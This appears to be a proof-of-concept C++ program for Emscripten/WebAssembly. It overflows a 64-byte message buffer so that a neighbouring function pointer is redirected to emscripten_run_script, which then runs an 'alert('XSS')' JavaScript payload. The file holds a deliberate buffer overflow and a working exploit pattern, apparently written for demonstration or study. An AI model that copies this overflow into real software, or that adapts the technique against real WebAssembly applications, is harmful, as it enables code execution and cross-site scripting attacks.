 #include <stdio.h>
#include <emscripten.h>
#include <stdint.h>
#include <cstring>

struct Communication {
    char msg[64];
    uint16_t msg_len;
    void (*out) (const char *);
};


void printCommunication(Communication * comms) {
    comms->out(comms->msg);
}

void printLine(const char *msg) {
    printf("%s\n", msg);
}

int main() {
    //use adress so it gets added to the table
    printf("%i\n", &emscripten_run_script);

    Communication comms;
    comms.out = &printLine;

    char *payload = "alert('XSS');// " //16 byte attack script
                    "                " //16 byte padding
                    "                " //16 byte padding
                    "                " //16 byte padding
                    "  "               //2 byte padding
                    "\x40\x00"         //msg_len=68
                    "\x01\x00\x00\x00";//out=1

    memcpy(comms.msg, payload, 72);
    printCommunication(&comms); //trigger the exploit

    return 0;
}